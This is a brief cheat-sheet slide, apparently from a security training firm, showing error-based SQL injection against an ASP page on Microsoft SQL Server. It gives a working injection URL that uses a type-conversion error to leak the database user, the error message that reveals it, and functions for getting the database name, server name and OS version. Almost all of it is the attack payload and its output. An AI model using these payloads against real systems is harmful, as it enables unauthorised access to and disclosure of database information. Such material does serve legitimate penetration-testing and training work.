 Error-Based SQL Injection Syntax for extracting the USER

http://[site]/page.asp?id=1 or 1=convert(int,(USER))--

Syntax error converting the nvarchar value '[DB USER]' to a column of data type int.

Grab the database user with USER
Grab the database name with DB_NAME
Grab the servername with @@servername
Grab the Windows/OS version with @@version

Strategic Security, Inc. © http://www.strategicsec.com/